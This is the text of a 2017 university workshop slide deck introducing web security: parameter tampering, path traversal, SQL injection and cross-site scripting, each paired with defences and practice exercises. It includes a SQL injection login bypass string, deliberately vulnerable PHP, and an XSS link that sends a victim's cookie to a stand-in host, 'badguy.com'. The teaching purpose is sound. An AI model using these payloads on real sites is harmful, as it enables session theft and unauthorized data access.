Slide 2
Topics in
Web Security
Marina George, Nick Ramos, and Travis Wright
TexSAW 2017
The University of Texas at Dallas
utdallas.edu

Slide 3
Disclaimer
Do NOT use the methods shown on websites not specified for web security practice.
It is ILLEGAL.

Slide 4
Topics
Crash Course: Web Architecture
Parameter Tampering
Path Traversal
SQL Injection
Cross Site Scripting (XSS)

Slide 5

Web Architecture
Diagram of full web architecture, animate circle over basic client/server interaction
focus on static webpages first

Slide 6
Client-Server Architecture
Pictures of clients and servers, animate arrows for communication
Talk about request/response system
Send Request to Server
Send Response to Client

Slide 7
HTTP Request

Slide 8

HTTP Response

Slide 9
Static Web Page

Slide 10

HTML
HTML code
talk about html’s purpose

Slide 11

CSS
CSS Code
talk about CSS’s purpose

Slide 13

Dynamic Web Page User 1
Notes:
Dynamic web pages are created on the fly based on user request.

Slide 14

Dynamic Web Page User 2

Slide 15

Cookies

Slide 16
Notes:
Web domain will recognize which pages you visit, and suggest content based on previous content. Use example how cookie will be used to identify user to give personalized content.

Slide 17

PHP & Server-Side Scripting
Show snippet of PHP
Talk about things PHP can do

Slide 18

JavaScript & Client-Side Scripting
Show snippet of javascript
talk about things javascript can do

Slide 19
Topics
Crash Course: Web Architecture
Parameter Tampering
Path Traversal
SQL Injection
Cross Site Scripting (XSS)
Notes:
Duplicate between each section

Slide 20
Parameter Tampering
“the manipulation of parameters exchanged between client and server in order to modify application data” - OWASP
Parameters could be modified in the page’s form field or URL to gain access to unauthorized information.

Slide 21
HTTP Request
Two most commonly used HTTP methods
GET
Request data from a source
usually seen in URL
Cannot be modified
Post
Submit data to a source
Not seen in URL
Can be modified
Notes:
https://www.w3schools.com/tags/ref_httpmethods.asp

Slide 22
Purchase Item

Slide 23

Tamper with the form field parameter to change the price of the TV

Slide 24

Setup WebScarab
Notes:
This will allow you to examine and modify requests before they are sent to the web server.
Go to the ‘intercept’ tab, then mark the ‘intercept requests’ field.

Slide 26


Slide 27
Parameter Tampering Attack
Change the price value from 2999.99 to 29.99

Slide 28

Successful Attack
Notes:
mention that web server should check
what went wrong?

Slide 29
URL Parameter Tampering
URLs can contain values to determine what needs to be done. Modifying those values can result in unauthorized access to information.
Example:
A pharmacy website that allows customers to login then shows their patient ID in the URL.
http://www.abc.com/pharmacy/pre.asp?back=/pharmacy/scripts.asp&patientid=790865
http://www.abc.com/pharmacy/pre.asp?back=/pharmacy/scripts.asp&patientid=153512

Slide 30
Notes:
URLs can contain values to determine what needs to be done. Modifying those values can result in unauthorized access to information.
If I change this id to another user’s id and send it to the server, would it give me the information for another user?
look into why they do it this way?
http://www.slideshare.net/ColinEnglish/web-application-security-8584955

Slide 31

Preventing Parameter Tampering
Input Validation
Notes:
In the first example, the web server should not have accepted $29.99 for $2999.99. It should have validated the input against certain format/rules to make sure that the parameter it received matches the intended price.
https://securityintelligence.com/software-defenses-to-owasps-top-10-most-common-application-attacks/

Slide 32
Preventing Parameter Tampering Cont’d
Access Control
Login
User
Access Control
Account Information
Attacker
Notes:
In the second example, the application should have performed an access control check to make sure that the user ID entered matches the current user. If it does not match, then the information should not be displayed.
mention webserver should check if this id corresponds to the logged in user

Slide 33
Activity
Run webgoat.bat
Go to http://localhost/WebGoat/attack
Start WebGoat
Click on Parameter Tampering and start the Exploit Hidden Fields exercise
Make sure you have followed the tutorial at https://www.owasp.org/index.php/WebScarab_Getting_Started to set it up.
Run WebScarab
Notes:
Tweet example

Slide 34
Topics
Crash Course: Web Architecture
Parameter Tampering
Path Traversal
SQL Injection
Cross Site Scripting (XSS)
Notes:
Duplicate between each section

Slide 35
Linux File System
File Structure:
/ - root directory
base of the file system where all directories (folders) and files are located.
/home - home directory
contains a folder for each user
/root - directory of the root user

Slide 36

Tree Structure in Linux
Notes:
/ - root directory
base of the file system where all directories (folders) and files are located.
/home - home directory
contains a folder for each user
/root - directory of the root user

Slide 37
How to Navigate Between Directories
cd - change directory
../ - parent directory
cd ../
move up one directory
Example:
Notes:
use previous slide

Slide 38
File System Permissions
Permissions for files and folders in linux can be expressed in terms of
r - read w - write x - execute
or no permissions.
Permissions can pertain to the owner, a group, and others.
Example:
rwx-r--
owner can read, write, and execute
group can read
others have no permissions

Slide 39
Tree Structure in Linux
Notes:
add example cd ../../../../usr

Slide 40

Path Traversal Attack
Notes:
webroot directory is where all the web content lives and no request should access anything beyond this directory.
“A path traversal attack (also known as directory traversal) aims to access files and directories that are stored outside the web root folder. By manipulating variables that reference files with “dot-dot-slash (../)” sequences and its variations or by using absolute file paths, it may be possible to access arbitrary files and directories stored on file system including application source code or configuration and critical system files.” - OWASP

Slide 41

Path Traversal Attack
Notes:
A path traversal attack takes advantage of dot-dot-slash (../) to access files and folders outside of the web root folder.
mention that webserver should accept this type of request
“A path traversal attack (also known as directory traversal) aims to access files and directories that are stored outside the web root folder. By manipulating variables that reference files with “dot-dot-slash (../)” sequences and its variations or by using absolute file paths, it may be possible to access arbitrary files and directories stored on file system including application source code or configuration and critical system files.” - OWASP

Slide 42
Topics
Crash Course: Web Architecture
Parameter Tampering
Path Traversal
SQL Injection
Cross Site Scripting (XSS)

Slide 43




GET / HTTP/1.0
HTTP/1.1 200 OK
Notes:
web server sends php code that runs sql queries to retrieve data drom database to build a dynamc reply. and then send the response to the browser.

Slide 44
SQL
SQL (Structured Query Language) is a common database framework used by web applications
Basic commands:
CREATE – make a new entry in the database
INSERT – put new data into a table
UPDATE – modify existing records
DELETE – remove an entry from the database
DROP – remove an entire column, table, etc.
SELECT – retrieve information
WHERE – extract data that meets a condition
Notes:
diagram of database/web server/web client

Slide 45
Sample Database: Users Table
name | age | address | salary | pnum
Alice | 40 | 123 Park Street | 60000 | 1
Bob | 25 | 345 Campbell Road | 40000 | 2
Cat | 32 | 567 Frankford Road | 35000 | 1
Joe | 50 | 789 Park Street | 55000 | 3
Kathy | 66 | 111 Plano Parkway | 42000 | 5
George | 62 | 121 Greenville Avenue | 67000 | 1
Notes:
create table Project(
pnumber int Primary Key,
pname varchar(30),
plocation varchar(50)
);
create table Users(
name varchar(30),
age int,
address varchar(50),
salary int,
pnum int,
foreign key (pnum) references Project(pnumber)
);
insert into Project(pnumber, pname, plocation) values(1, "Project X", "Dallas");
insert into Project(pnumber, pname, plocation) values(2, "Project Y", "Dallas");
insert into Project(pnumber, pname, plocation) values(3, "Project Z", "Houston");
insert into Project(pnumber, pname, plocation) values(4, "Middleware", "Austin");
insert into Project(pnumber, pname, plocation) values(5, "Lazer Printers", "Dallas");
insert into Users(name, age, address, salary, pnum) values ("Alice", 40, "123 Park Street", 60000, 1);
insert into Users(name, age, address, salary, pnum) values ("Bob", 25, "345 Campbell Road", 40000, 2);
insert into Users(name, age, address, salary, pnum) values ("Cat", 32, "567 Frankford Road", 35000, 1);
insert into Users(name, age, address, salary, pnum) values ("Joe", 50, "789 Park Street", 55000, 3);
insert into Users(name, age, address, salary, pnum) values ("Kathy", 66, "111 Plano Parkway", 42000, 5);
insert into Users(name, age, address, salary, pnum) values ("George", 62, "121 Greenville Avenue", 67000, 1);

Slide 46
Sample Database: Project Table
pnumber | pname | plocation
1 | Project X | Dallas
2 | Project Y | Dallas
3 | Project Z | Houston
4 | Middleware | Austin
5 | Lazer Printers | Dallas

Slide 47
Insert into Users(name, age, address, salary, pnum)
values ("Jack", 43, "124 Park Street", 50000, 4);
name | age | address | salary | pnum
Alice | 40 | 123 Park Street | 60000 | 1
Bob | 25 | 345 Campbell Road | 40000 | 2
Cat | 32 | 567 Frankford Road | 35000 | 1
Joe | 50 | 789 Park Street | 55000 | 3
Kathy | 66 | 111 Plano Parkway | 42000 | 5
George | 62 | 121 Greenville Avenue | 67000 | 1
name | age | address | salary | pnum
Alice | 40 | 123 Park Street | 60000 | 1
Bob | 25 | 345 Campbell Road | 40000 | 2
Cat | 32 | 567 Frankford Road | 35000 | 1
Joe | 50 | 789 Park Street | 55000 | 3
Kathy | 66 | 111 Plano Parkway | 42000 | 5
George | 62 | 121 Greenville Avenue | 67000 | 1
Jack | 43 | 124 Park Street | 50000 | 4

Slide 48
Update Users set salary = 60000
where name = “Bob”;
name | age | address | salary | pnum
Alice | 40 | 123 Park Street | 60000 | 1
Bob | 25 | 345 Campbell Road | 40000 | 2
Cat | 32 | 567 Frankford Road | 35000 | 1
Joe | 50 | 789 Park Street | 55000 | 3
Kathy | 66 | 111 Plano Parkway | 42000 | 5
George | 62 | 121 Greenville Avenue | 67000 | 1
Jack | 43 | 124 Park Street | 50000 | 4
name | age | address | salary | pnum
Alice | 40 | 123 Park Street | 60000 | 1
Bob | 25 | 345 Campbell Road | 60000 | 2
Cat | 32 | 567 Frankford Road | 35000 | 1
Joe | 50 | 789 Park Street | 55000 | 3
Kathy | 66 | 111 Plano Parkway | 42000 | 5
George | 62 | 121 Greenville Avenue | 67000 | 1
Jack | 43 | 124 Park Street | 50000 | 4

Slide 49
SQL
To select a user:
SELECT * from Users WHERE name = 'Bob';
The username is determined at runtime, so let’s make it:
SELECT * from Users WHERE name = '$name';
For example, if $name is “Joe”:
SELECT * from Users WHERE name = 'Joe';
Notes:
example table for these queries
Show how $name is set
explain how WHERE works
create table Users(
name varchar(30),
age int,
address varchar(50),
salary int,
pnum int
);
create table Project(
pnumber int,
pname varchar(30),
plocation varchar(50)
);

Slide 50
Example
Result of query:
SELECT * from Users WHERE name = 'Joe';
name | age | address | salary | pnum
Joe | 50 | 789 Park Street | 55000 | 3

Slide 51
SQL
We have a database with this Project table
How do we get just the entries for Project X?
pnumber | pname | plocation
1 | Project X | Dallas
2 | Project Y | Dallas
3 | Project Z | Houston
4 | Middleware | Austin
5 | Lazer Printers | Dallas
Notes:
question for the audience

Slide 52
SQL
SELECT * FROM Project WHERE pname = 'Project X';
pnumber | pname | plocation
1 | Project X | Dallas

Slide 53
SQL Injection
So what good is this to us as attackers?
Remember that $name variable?
SELECT * from users WHERE name = '$name';
We control it! How about in this one?
SELECT * FROM users WHERE username=$user AND password=$pass
Notes:
$ is prefixed to names to define variables in the PHP language
<?php
$name = $argv[0]; // beware, no input validation!
$query = "SELECT * FROM Users WHERE name = ‘$name’;";
$result = pg_query($conn, $query);
?>
No matter what is passed into the $_GET variables here, the structure of the SQL query cannot be changed by an attacker
<?php
$query = “SELECT * FROM Users WHERE name = ?"
$stmt = $mysqli->prepare($query);
$stmt ->bindParam( 1, $name);
$name = $argv[0];
$stmt->execute();
?>

Slide 54
Vulnerable Code
$user = $argv[0]; //user input
$pass = $argv[1]; //user input
$query = "SELECT * FROM Users
WHERE Username = ‘$user’ and password = ‘$pass’;";
$result = pg_query($conn,$query);
Notes:
code came from
http://php.net/manual/en/security.database.sql-injection.php

Slide 55
SQL Injection
Try setting $user equal to:
me’ OR ‘1’ = ‘1’; –-
Now we get the query:
SELECT * FROM users WHERE username=‘me’ OR ‘1’ = ‘1’; –-
What does this do?
Notes:
Question for the audience
explain SQL comments

Slide 56
SELECT * FROM users
WHERE username=‘me’ OR ‘1’ = ‘1’; –-
Retrieves the records for all users
The query looks for tuples where
username = me is true
OR
1=1 is true (always true)
-- comments out the rest of the line

Slide 57
Preventing SQL Injections
Use prepared statements aka parameterized queries.
$query = “SELECT * FROM Users
WHERE name = ?" $stmt = $mysqli->prepare($query); $stmt ->bindParam( 1, $name); $name = $argv[0]; $stmt->execute();
Notes:
This forces the application to look for a username that litterally matches alice' or '1'='1.
clearer example visually
code came from
http://php.net/manual/en/mysqli-stmt.execute.php

Slide 58
SQL Injection - Exercise
http://www.codebashing.com/sql_demo

Slide 59
Topics
Crash Course: Web Architecture
Parameter Tampering
Path Traversal
SQL Injection
Cross Site Scripting (XSS)

Slide 60
Cross Site Scripting
Exploits the trust your browser has in a website
Usually requires victim clicking or visiting a link to a trusted website
Results in attacker running arbitrary Javascript in victim browser

Slide 61
The Setup
User input is echoed into HTML response.
Example: search field
http://search.com/search.php ? term = apple
search.php responds with:
<HTML> <TITLE> Search Results </TITLE>
<BODY>
Results for <?php echo $_GET[term] ?> :
. . .
</BODY> </HTML>

Slide 62
The Malicious Link
Consider link: (properly URL encoded)
http://search.com/search.php ? term =
<script> window.open(
“http://badguy.com?cookie = ” +
document.cookie ) </script>
What if user clicks on this link?

Slide 63
So What?
Why would user click on such a link?
Phishing email in webmail client (e.g. gmail).
Link in doubleclick banner ad
What if badguy.com gets cookie for victim.com ?
Cookie can include session auth or other sensitive data only intended for victim.com

Slide 64

Reflected Cross Site Scripting

Slide 65

Stored Cross Site Scripting

Slide 66

Example - TweetDeck

Slide 67
XSS Exercise
https://xss-game.appspot.com/
Try to use as few hints as possible!
Notes:
Tweet example

Slide 68
Summary
Crash Course: Web Architecture
Parameter Tampering
Path Traversal
SQL Injection
Cross Site Scripting (XSS)

Slide 69
References
https://blog.barricade.io/cross-site-request-forgery-visually-explained/
http://excess-xss.com/
https://crypto.stanford.edu/cs155old/cs155-spring09/lectures/17-web-site-sec.ppt
http://www.slideshare.net/ColinEnglish/web-application-security-8584955
https://securityintelligence.com/software-defenses-to-owasps-top-10-most-common-application-attacks/
http://www.firewall.cx/linux-knowledgebase-tutorials/introduction-to-linux.html/299-linux-file-folder-permissions.html

Slide 70
Questions?
Marina George – mxa120230@utdallas.edu
Nick Ramos – nor140030@utdallas.edu
Travis Wright – tnw130030@utdallas.edu

